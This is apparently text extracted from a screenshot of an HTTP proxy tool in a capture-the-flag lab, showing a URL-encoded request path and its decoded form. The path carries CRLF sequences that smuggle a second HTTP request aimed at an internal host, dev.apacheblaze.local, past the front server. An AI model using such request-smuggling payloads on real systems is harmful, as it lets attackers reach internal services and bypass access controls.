 Selection 126 (0x7e)
Selected text
GET /api/games/click_topia%20HTTP/1.1%0d%0aH
ost:%20dev.apacheblaze.local%0d%0a%0d%0aGET%
20/ HTTP/1.1 \r \n
Host: 94.237.53.20:53347
Decoded from: URL encoding
GET /api/games/click_topia HTTP/1.1 \r \n
Host: dev.apacheblaze.local \r \n
\r \n
GET / HTTP/1.1 \r \n
Host: 94.237.53.20:53347